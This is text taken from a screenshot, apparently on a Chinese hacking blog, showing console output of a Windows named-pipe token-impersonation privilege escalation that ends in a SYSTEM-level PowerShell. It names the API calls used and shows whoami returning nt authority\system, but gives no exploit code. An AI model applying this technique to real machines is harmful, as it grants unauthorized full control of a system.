 C:\Users\14216\Desktop\API_tes.exe
Creating named pipe \\.\pipe\testpipe
The Service has been exsisted
service is running,don't need to start again
Incoming connection to \\.\pipe\testpipe
0028F308Sending message: HELL
Impersonating the client...
ImpersonateNamedPipeClient success
Impersonate completed
CreateProcessAsUserA ERROR:1314 Now Use CreateProcessWithTokenW
CreateProcessWithTokenW success
管理员: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> _
ASREPRoast Import-... Microsoft... python-3.9...
HACK之道